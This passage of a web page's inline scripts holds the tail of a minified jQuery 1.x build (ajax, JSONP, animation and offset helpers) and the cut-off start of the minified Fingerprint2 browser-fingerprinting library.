t)gn(e+"["+i+"]",t[i],n,r)}x.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){x.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),x.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var mn,yn,vn=x.now(),bn=/\?/,xn=/#.*$/,wn=/([?&])_=[^&]*/,Tn=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Cn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Nn=/^(?:GET|HEAD)$/,kn=/^\/\//,En=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Sn=x.fn.load,An={},jn={},Dn="*/".concat("*");try{yn=o.href}catch(Ln){yn=a.createElement("a"),yn.href="",yn=yn.href}mn=En.exec(yn.toLowerCase())||[];function Hn(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(T)||[];if(x.isFunction(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function qn(e,n,r,i){var o={},a=e===jn;function s(l){var u;return o[l]=!0,x.each(e[l]||[],function(e,l){var c=l(n,r,i);return"string"!=typeof c||a||o[c]?a?!(u=c):t:(n.dataTypes.unshift(c),s(c),!1)}),u}return s(n.dataTypes[0])||!o["*"]&&s("*")}function _n(e,n){var r,i,o=x.ajaxSettings.flatOptions||{};for(i in n)n[i]!==t&&((o[i]?e:r||(r={}))[i]=n[i]);return r&&x.extend(!0,e,r),e}x.fn.load=function(e,n,r){if("string"!=typeof e&&Sn)return Sn.apply(this,arguments);var i,o,a,s=this,l=e.indexOf(" ");return l>=0&&(i=e.slice(l,e.length),e=e.slice(0,l)),x.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(a="POST"),s.length>0&&x.ajax({url:e,type:a,dataType:"html",data:n}).done(function(e){o=arguments,s.html(i?x("<div>").append(x.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,o||[e.responseText,t,e])}),this},x.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){x.fn[t]=function(e){return this.on(t,e)}}),x.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:yn,type:"GET",isLocal:Cn.test(mn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Dn,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":x.parseJSON,"text xml":x.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?_n(_n(e,x.ajaxSettings),t):_n(x.ajaxSettings,e)},ajaxPrefilter:Hn(An),ajaxTransport:Hn(jn),ajax:function(e,n){"object"==typeof e&&(n=e,e=t),n=n||{};var r,i,o,a,s,l,u,c,p=x.ajaxSetup({},n),f=p.context||p,d=p.context&&(f.nodeType||f.jquery)?x(f):x.event,h=x.Deferred(),g=x.Callbacks("once memory"),m=p.statusCode||{},y={},v={},b=0,w="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(2===b){if(!c){c={};while(t=Tn.exec(a))c[t[1].toLowerCase()]=t[2]}t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===b?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return b||(e=v[n]=v[n]||e,y[e]=t),this},overrideMimeType:function(e){return b||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>b)for(t in e)m[t]=[m[t],e[t]];else C.always(e[C.status]);return this},abort:function(e){var t=e||w;return u&&u.abort(t),k(0,t),this}};if(h.promise(C).complete=g.add,C.success=C.done,C.error=C.fail,p.url=((e||p.url||yn)+"").replace(xn,"").replace(kn,mn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=x.trim(p.dataType||"*").toLowerCase().match(T)||[""],null==p.crossDomain&&(r=En.exec(p.url.toLowerCase()),p.crossDomain=!(!r||r[1]===mn[1]&&r[2]===mn[2]&&(r[3]||("http:"===r[1]?"80":"443"))===(mn[3]||("http:"===mn[1]?"80":"443")))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=x.param(p.data,p.traditional)),qn(An,p,n,C),2===b)return C;l=p.global,l&&0===x.active++&&x.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Nn.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(bn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=wn.test(o)?o.replace(wn,"$1_="+vn++):o+(bn.test(o)?"&":"?")+"_="+vn++)),p.ifModified&&(x.lastModified[o]&&C.setRequestHeader("If-Modified-Since",x.lastModified[o]),x.etag[o]&&C.setRequestHeader("If-None-Match",x.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&C.setRequestHeader("Content-Type",p.contentType),C.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Dn+"; q=0.01":""):p.accepts["*"]);for(i in p.headers)C.setRequestHeader(i,p.headers[i]);if(p.beforeSend&&(p.beforeSend.call(f,C,p)===!1||2===b))return C.abort();w="abort";for(i in{success:1,error:1,complete:1})C[i](p[i]);if(u=qn(jn,p,n,C)){C.readyState=1,l&&d.trigger("ajaxSend",[C,p]),p.async&&p.timeout>0&&(s=setTimeout(function(){C.abort("timeout")},p.timeout));try{b=1,u.send(y,k)}catch(N){if(!(2>b))throw N;k(-1,N)}}else k(-1,"No Transport");function k(e,n,r,i){var c,y,v,w,T,N=n;2!==b&&(b=2,s&&clearTimeout(s),u=t,a=i||"",C.readyState=e>0?4:0,c=e>=200&&300>e||304===e,r&&(w=Mn(p,C,r)),w=On(p,w,C,c),c?(p.ifModified&&(T=C.getResponseHeader("Last-Modified"),T&&(x.lastModified[o]=T),T=C.getResponseHeader("etag"),T&&(x.etag[o]=T)),204===e||"HEAD"===p.type?N="nocontent":304===e?N="notmodified":(N=w.state,y=w.data,v=w.error,c=!v)):(v=N,(e||!N)&&(N="error",0>e&&(e=0))),C.status=e,C.statusText=(n||N)+"",c?h.resolveWith(f,[y,N,C]):h.rejectWith(f,[C,N,v]),C.statusCode(m),m=t,l&&d.trigger(c?"ajaxSuccess":"ajaxError",[C,p,c?y:v]),g.fireWith(f,[C,N]),l&&(d.trigger("ajaxComplete",[C,p]),--x.active||x.event.trigger("ajaxStop")))}return C},getJSON:function(e,t,n){return x.get(e,t,n,"json")},getScript:function(e,n){return x.get(e,t,n,"script")}}),x.each(["get","post"],function(e,n){x[n]=function(e,r,i,o){return x.isFunction(r)&&(o=o||i,i=r,r=t),x.ajax({url:e,type:n,dataType:o,data:r,success:i})}});function Mn(e,n,r){var i,o,a,s,l=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),o===t&&(o=e.mimeType||n.getResponseHeader("Content-Type"));if(o)for(s in l)if(l[s]&&l[s].test(o)){u.unshift(s);break}if(u[0]in r)a=u[0];else{for(s in r){if(!u[0]||e.converters[s+" "+u[0]]){a=s;break}i||(i=s)}a=a||i}return a?(a!==u[0]&&u.unshift(a),r[a]):t}function On(e,t,n,r){var i,o,a,s,l,u={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(a=u[l+" "+o]||u["* "+o],!a)for(i in u)if(s=i.split(" "),s[1]===o&&(a=u[l+" "+s[0]]||u["* "+s[0]])){a===!0?a=u[i]:u[i]!==!0&&(o=s[0],c.unshift(s[1]));break}if(a!==!0)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(p){return{state:"parsererror",error:a?p:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}x.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return x.globalEval(e),e}}}),x.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),x.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=a.head||x("head")[0]||a.documentElement;return{send:function(t,i){n=a.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var Fn=[],Bn=/(=)\?(?=&|$)|\?\?/;x.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Fn.pop()||x.expando+"_"+vn++;return this[e]=!0,e}}),x.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,l=n.jsonp!==!1&&(Bn.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Bn.test(n.data)&&"data");return l||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=x.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,l?n[l]=n[l].replace(Bn,"$1"+o):n.jsonp!==!1&&(n.url+=(bn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||x.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,Fn.push(o)),s&&x.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Pn,Rn,Wn=0,$n=e.ActiveXObject&&function(){var e;for(e in Pn)Pn[e](t,!0)};function In(){try{return new e.XMLHttpRequest}catch(t){}}function zn(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}x.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&In()||zn()}:In,Rn=x.ajaxSettings.xhr(),x.support.cors=!!Rn&&"withCredentials"in Rn,Rn=x.support.ajax=!!Rn,Rn&&x.ajaxTransport(function(n){if(!n.crossDomain||x.support.cors){var r;return{send:function(i,o){var a,s,l=n.xhr();if(n.username?l.open(n.type,n.url,n.async,n.username,n.password):l.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)l[s]=n.xhrFields[s];n.mimeType&&l.overrideMimeType&&l.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)l.setRequestHeader(s,i[s])}catch(u){}l.send(n.hasContent&&n.data||null),r=function(e,i){var s,u,c,p;try{if(r&&(i||4===l.readyState))if(r=t,a&&(l.onreadystatechange=x.noop,$n&&delete Pn[a]),i)4!==l.readyState&&l.abort();else{p={},s=l.status,u=l.getAllResponseHeaders(),"string"==typeof l.responseText&&(p.text=l.responseText);try{c=l.statusText}catch(f){c=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=p.text?200:404}}catch(d){i||o(-1,d)}p&&o(s,c,p,u)},n.async?4===l.readyState?setTimeout(r):(a=++Wn,$n&&(Pn||(Pn={},x(e).unload($n)),Pn[a]=r),l.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Xn,Un,Vn=/^(?:toggle|show|hide)$/,Yn=RegExp("^(?:([+-])=|)("+w+")([a-z%]*)$","i"),Jn=/queueHooks$/,Gn=[nr],Qn={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),i=Yn.exec(t),o=i&&i[3]||(x.cssNumber[e]?"":"px"),a=(x.cssNumber[e]||"px"!==o&&+r)&&Yn.exec(x.css(n.elem,e)),s=1,l=20;if(a&&a[3]!==o){o=o||a[3],i=i||[],a=+r||1;do s=s||".5",a/=s,x.style(n.elem,e,a+o);while(s!==(s=n.cur()/r)&&1!==s&&--l)}return i&&(a=n.start=+a||+r||0,n.unit=o,n.end=i[1]?a+(i[1]+1)*i[2]:+i[2]),n}]};function Kn(){return setTimeout(function(){Xn=t}),Xn=x.now()}function Zn(e,t,n){var r,i=(Qn[t]||[]).concat(Qn["*"]),o=0,a=i.length;for(;a>o;o++)if(r=i[o].call(n,t,e))return r}function er(e,t,n){var r,i,o=0,a=Gn.length,s=x.Deferred().always(function(){delete l.elem}),l=function(){if(i)return!1;var t=Xn||Kn(),n=Math.max(0,u.startTime+u.duration-t),r=n/u.duration||0,o=1-r,a=0,l=u.tweens.length;for(;l>a;a++)u.tweens[a].run(o);return s.notifyWith(e,[u,o,n]),1>o&&l?n:(s.resolveWith(e,[u]),!1)},u=s.promise({elem:e,props:x.extend({},t),opts:x.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Xn||Kn(),duration:n.duration,tweens:[],createTween:function(t,n){var r=x.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(r),r},stop:function(t){var n=0,r=t?u.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)u.tweens[n].run(1);return t?s.resolveWith(e,[u,t]):s.rejectWith(e,[u,t]),this}}),c=u.props;for(tr(c,u.opts.specialEasing);a>o;o++)if(r=Gn[o].call(u,e,c,u.opts))return r;return x.map(c,Zn,u),x.isFunction(u.opts.start)&&u.opts.start.call(e,u),x.fx.timer(x.extend(l,{elem:e,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function tr(e,t){var n,r,i,o,a;for(n in e)if(r=x.camelCase(n),i=t[r],o=e[n],x.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),a=x.cssHooks[r],a&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}x.Animation=x.extend(er,{tweener:function(e,t){x.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;i>r;r++)n=e[r],Qn[n]=Qn[n]||[],Qn[n].unshift(t)},prefilter:function(e,t){t?Gn.unshift(e):Gn.push(e)}});function nr(e,t,n){var r,i,o,a,s,l,u=this,c={},p=e.style,f=e.nodeType&&nn(e),d=x._data(e,"fxshow");n.queue||(s=x._queueHooks(e,"fx"),null==s.unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,u.always(function(){u.always(function(){s.unqueued--,x.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],"inline"===x.css(e,"display")&&"none"===x.css(e,"float")&&(x.support.inlineBlockNeedsLayout&&"inline"!==ln(e.nodeName)?p.zoom=1:p.display="inline-block")),n.overflow&&(p.overflow="hidden",x.support.shrinkWrapBlocks||u.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t)if(i=t[r],Vn.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(f?"hide":"show"))continue;c[r]=d&&d[r]||x.style(e,r)}if(!x.isEmptyObject(c)){d?"hidden"in d&&(f=d.hidden):d=x._data(e,"fxshow",{}),o&&(d.hidden=!f),f?x(e).show():u.done(function(){x(e).hide()}),u.done(function(){var t;x._removeData(e,"fxshow");for(t in c)x.style(e,t,c[t])});for(r in c)a=Zn(f?d[r]:0,r,u),r in d||(d[r]=a.start,f&&(a.end=a.start,a.start="width"===r||"height"===r?1:0))}}function rr(e,t,n,r,i){return new rr.prototype.init(e,t,n,r,i)}x.Tween=rr,rr.prototype={constructor:rr,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(x.cssNumber[n]?"":"px")},cur:function(){var e=rr.propHooks[this.prop];return e&&e.get?e.get(this):rr.propHooks._default.get(this)},run:function(e){var t,n=rr.propHooks[this.prop];return this.pos=t=this.options.duration?x.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):rr.propHooks._default.set(this),this}},rr.prototype.init.prototype=rr.prototype,rr.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=x.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){x.fx.step[e.prop]?x.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[x.cssProps[e.prop]]||x.cssHooks[e.prop])?x.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},rr.propHooks.scrollTop=rr.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},x.each(["toggle","show","hide"],function(e,t){var n=x.fn[t];x.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ir(t,!0),e,r,i)}}),x.fn.extend({fadeTo:function(e,t,n,r){return this.filter(nn).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=x.isEmptyObject(e),o=x.speed(t,n,r),a=function(){var t=er(this,x.extend({},e),o);(i||x._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=x.timers,a=x._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&Jn.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));(t||!r)&&x.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=x._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=x.timers,a=r?r.length:0;for(n.finish=!0,x.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}});function ir(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)n=Zt[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}x.each({slideDown:ir("show"),slideUp:ir("hide"),slideToggle:ir("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){x.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),x.speed=function(e,t,n){var r=e&&"object"==typeof e?x.extend({},e):{complete:n||!n&&t||x.isFunction(e)&&e,duration:e,easing:n&&t||t&&!x.isFunction(t)&&t};return r.duration=x.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in x.fx.speeds?x.fx.speeds[r.duration]:x.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){x.isFunction(r.old)&&r.old.call(this),r.queue&&x.dequeue(this,r.queue)},r},x.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},x.timers=[],x.fx=rr.prototype.init,x.fx.tick=function(){var e,n=x.timers,r=0;for(Xn=x.now();n.length>r;r++)e=n[r],e()||n[r]!==e||n.splice(r--,1);n.length||x.fx.stop(),Xn=t},x.fx.timer=function(e){e()&&x.timers.push(e)&&x.fx.start()},x.fx.interval=13,x.fx.start=function(){Un||(Un=setInterval(x.fx.tick,x.fx.interval))},x.fx.stop=function(){clearInterval(Un),Un=null},x.fx.speeds={slow:600,fast:200,_default:400},x.fx.step={},x.expr&&x.expr.filters&&(x.expr.filters.animated=function(e){return x.grep(x.timers,function(t){return e===t.elem}).length}),x.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){x.offset.setOffset(this,e,t)});var n,r,o={top:0,left:0},a=this[0],s=a&&a.ownerDocument;if(s)return n=s.documentElement,x.contains(n,a)?(typeof a.getBoundingClientRect!==i&&(o=a.getBoundingClientRect()),r=or(s),{top:o.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:o.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):o},x.offset={setOffset:function(e,t,n){var r=x.css(e,"position");"static"===r&&(e.style.position="relative");var i=x(e),o=i.offset(),a=x.css(e,"top"),s=x.css(e,"left"),l=("absolute"===r||"fixed"===r)&&x.inArray("auto",[a,s])>-1,u={},c={},p,f;l?(c=i.position(),p=c.top,f=c.left):(p=parseFloat(a)||0,f=parseFloat(s)||0),x.isFunction(t)&&(t=t.call(e,n,o)),null!=t.top&&(u.top=t.top-o.top+p),null!=t.left&&(u.left=t.left-o.left+f),"using"in t?t.using.call(e,u):i.css(u)}},x.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===x.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),x.nodeName(e[0],"html")||(n=e.offset()),n.top+=x.css(e[0],"borderTopWidth",!0),n.left+=x.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-x.css(r,"marginTop",!0),left:t.left-n.left-x.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||s;while(e&&!x.nodeName(e,"html")&&"static"===x.css(e,"position"))e=e.offsetParent;return e||s})}}),x.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);x.fn[e]=function(i){return x.access(this,function(e,i,o){var a=or(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?x(a).scrollLeft():o,r?o:x(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}});function or(e){return x.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}x.each({Height:"height",Width:"width"},function(e,n){x.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){x.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return x.access(this,function(n,r,i){var o;return x.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?x.css(n,r,s):x.style(n,r,i,s)},n,a?i:t,a,null)}})}),x.fn.size=function(){return this.length},x.fn.andSelf=x.fn.addBack,"object"==typeof module&&module&&"object"==typeof module.exports?module.exports=x:(e.jQuery=e.$=x,"function"==typeof define&&define.amd&&define("jquery",[],function(){return x}))})(window);
</script>

<script>
!function(e,t,a){"use strict";"undefined"!=typeof window&&"function"==typeof define&&define.amd?define(a):"undefined"!=typeof module&&module.exports?module.exports=a():t.exports?t.exports=a():t.Fingerprint2=a()}(0,this,function(){"use strict";var d=function(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var a=[0,0,0,0];return a[3]+=e[3]+t[3],a[2]+=a[3]>>>16,a[3]&=65535,a[2]+=e[2]+t[2],a[1]+=a[2]>>>16,a[2]&=65535,a[1]+=e[1]+t[1],a[0]+=a[1]>>>16,a[1]&=65535,a[0]+=e[0]+t[0],a[0]&=65535,[a[0]<<16|a[1],a[2]<<16|a[3]]},g=function(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var a=[0,0,0,0];return a[3]+=e[3]*t[3],a[2]+=a[3]>>>16,a[3]&=65535,a[2]+=e[2]*t[3],a[1]+=a[2]>>>16,a[2]&=65535,a[2]+=e[3]*t[2],a[1]+=a[2]>>>16,a[2]&=65535,a[1]+=e[1]*t[3],a[0]+=a[1]>>>16,a[1]&=65535,a[1]+=e[2]*t[2],a[0]+=a[1]>>>16,a[1]&=65535,a[1]+=e[3]*t[1],a[0]+=a[1]>>>16,a[1]&=65535,a[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],a[0]&=65535,[a[0]<<16|a[1],a[2]<<16|a[3]]},f=function(e,t){return 32===(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])},h=function(e,t){return 0===(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]},m=function(e,t){return[e[0]^t[0],e[1]^t[1]]},T=function(e){return e=m(e,[0,e[0]>>>1]),e=g(e,[4283543511,3981806797]),e=m(e,[0,e[0]>>>1]),e=g(e,[3301882366,444984403]),e=m(e,[0,e[0]>>>1])},l=function(e,t){t=t||0;for(var a=(e=e||"").length%16,n=e.length-a,r=[0,t],i=[0,t],o=[0,0],l=[0,0],s=[2277735313,289559509],c=[1291169091,658871167],u=0;u<n;u+=16)o=[255&e.charCodeAt(u+4)|(255&e.charCodeAt(u+5))<<8|(255&e.charCodeAt(u+6))<<16|(255&e.charCodeAt(u+7))<<24,255&e.charCodeAt(u)|(255&e.charCodeAt(u+1))<<8|(255&e.charCodeAt(u+2))<<16|(255&e.charCodeAt(u+3))<<24],l=[255&e.charCodeAt(u+12)|(255&e.charCodeAt(u+13))<<8|(255&e.charCodeAt(u+14))<<16|(255&e.charCodeAt(u+15))<<24,255&e.charCodeAt(u+8)|(255&e.charCodeAt(u+9))<<8|(255&e.charCodeAt(u+10))<<16|(255&e.charCodeAt(u+11))<<24],o=g(o,s),o=f(o,31),o=g(o,c),r=m(r,o),r=f(r,27),r=d(r,i),r=d(g(r,[0,5]),[0,1390208809]),l=g(l,c),l=f(l,33),l=g(l,s),i=m(i,l),i=f(i,31),i=d(i,r),i=d(g(i,[0,5]),[0,944331445]);switch(o=[0,0],l=[0,0],a){case 15:l=m(l,h([0,e.charCodeAt(u+14)],48));case 14:l=m(l,h([0,e.charCodeAt(u+13)],40));case 13:l=m(l,h([0,e.charCodeAt(u+12)],32));case 12:l=m(l,h([0,e.charCodeAt(u+11)],24));case 11:l=m(l,h([0,e.charCodeAt(u+10)],16));case 10:l=m(l,h([0,e.charCodeAt(u+9)],8));case 9:l=m(l,[0,e.charCodeAt(u+8)]),l=g(l,c),l=f(l,33),l=g(l,s),i=m(i,l);case 8:o=m(o,h([0,e.charCodeAt(u+7)],56));case 7:o=m(o,h([0,e.charCodeAt(u+6)],48));case 6:o=m(o,h([0,e.charCodeAt(u+5)],40));case 5:o=m(o,h([0,e.charCodeAt(u+4)],32));case 4:o=m(o,h([0,e.charCodeAt(u+3)],24));case 3:o=m(o,h([0,e.charCodeAt(u+2)],16));case 2:o=m(o,h([0,e.charCodeAt(u+1)],8));case 1:o=m(o,[0,e.charCodeAt(u)]),o=g(o,s),o=f(o,31),o=g(o,c),r=m(r,o)}return r=m(r,[0,e.length]),i=m(i,[0,e.length]),r=d(r,i),i=d(i,r),r=T(r),i=T(i),r=d(r,i),i=d(i,r),("00000000"+(r[0]>>>0).toString(16)).slice(-8)+("00000000"+(r[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)},e={preprocessor:null,audio:{timeout:1e3,excludeIOS11:!0},fonts:{swfContainerId:"fingerprintjs2",swfPath:"flash/compiled/FontList.swf",userDefinedFonts:[],extendedJsFonts:!1},screen:{detectScreenOrientation:!0},plugins:{sortPluginsFor:[/palemoon/i],excludeIE:!1},extraComponents:[],excludes:{enumerateDevices:!0,pixelRatio:!0,doNotTrack:!0,fontsFlash:!0},NOT_AVAILABLE:"not available",ERROR:"error",EXCLUDED:"excluded"},c=function(e,t){if(Array.prototype.forEach&&e.forEach===Array.prototype.forEach)e.forEach(t);else if(e.length===+e.length)for(var a=0,n=e.length;a<n;a++)t(e[a],a,e);else for(var r in e)e.hasOwnProperty(r)&&t(e[r],r,e)},s=function(e,n){var r=[];return null==e?r:Array.prototype.map&&e.map===Array.prototype.map?e.map(n):(c(e,function(e,t,a){r.push(n(e,t,a))}),r)},a=function(){return navigator.mediaDevices&&navigator.mediaDevices.enumerateDevices},n=function(e){var t=[window.screen.width,window.screen.height];return e.screen.detectScreenOrientation&&t.sort().reverse(),t},r=function(e){if(window.screen.availWidth&&window.screen.availHeight){var t=[window.screen.availHeight,window.screen.availWidth];return e.screen.detectScreenOrientation&&t.sort().reverse(),t}return e.NOT_AVAILABLE},i=function(e){if(null==navigator.plugins)return e.NOT_AVAILABLE;for(var 